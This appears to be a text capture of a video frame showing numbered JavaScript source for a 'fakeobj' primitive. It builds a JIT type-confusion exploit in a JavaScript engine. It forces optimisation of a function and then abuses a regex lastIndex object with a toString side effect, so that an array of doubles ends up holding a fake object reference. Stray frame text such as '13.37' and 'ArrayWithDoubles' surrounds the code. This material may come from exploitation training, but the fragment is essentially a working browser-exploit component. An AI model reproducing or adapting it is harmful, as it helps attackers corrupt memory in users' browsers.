 29 // fakeobj primitive
30 function fakeobj(dbl) {
31 var array = [13.37];
32 var reg = /abc/y;
33
34 // Target function
35 var AddrSetter = function(array) {
36 //reg[Symbol.match]();
37 "abc".match(reg);
38 array[0] = dbl;
39 }
40
41 // Force optimization
42 for (var i = 0; i < 10000; ++i)
43 AddrSetter(array);
44
45 // Setup haxx
46 regexLastIndex = {};
47 regexLastIndex.toString = function() {
48 array[0] = {};
49 return "0";
50 };
51 reg.lastIndex = regexLastIndex;
52
53 // Do it!
54 AddrSetter(array);
55 return array[0];
56 }
57
58
13.37 ... ...
ArrayWithDoubles
{}